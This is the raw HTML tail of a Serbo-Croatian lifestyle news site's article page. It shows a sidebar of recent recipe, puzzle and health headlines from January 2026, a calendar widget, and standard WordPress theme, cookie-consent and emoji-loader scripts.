href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h3><div class="entry-meta small"><span class="st-lp-time">14:53</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h3><div class="entry-meta small"><span class="st-lp-time">14:51</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h3><div class="entry-meta small"><span class="st-lp-time">14:50</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/">BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM</a></h3><div class="entry-meta small"><span class="st-lp-time">14:48</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/">Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan</a></h3><div class="entry-meta small"><span class="st-lp-time">22:58</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/">Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju</a></h3><div class="entry-meta small"><span class="st-lp-time">22:57</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/">SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji</a></h3><div class="entry-meta small"><span class="st-lp-time">22:56</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h3><div class="entry-meta small"><span class="st-lp-time">18:17</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/">Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)</a></h3><div class="entry-meta small"><span class="st-lp-time">18:15</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/">Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi</a></h3><div class="entry-meta small"><span class="st-lp-time">18:14</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/">Da li je zapravo zdravo trčati po hladnoći?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:31</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/">Mekane krafne za prste polizati</a></h3><div class="entry-meta small"><span class="st-lp-time">22:30</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/">KREMASTI BADEM SEMIFREDO</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h3><div class="entry-meta small"><span class="st-lp-time">20:54</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/">Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD</a></h3><div class="entry-meta small"><span class="st-lp-time">20:53</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h3><div class="entry-meta small"><span class="st-lp-time">20:52</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/">Koliko su pomorandže zdrave i kada ih treba jesti</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.balkanplus.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.balkanplus.net/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"a7b3e4d728","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"61174","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
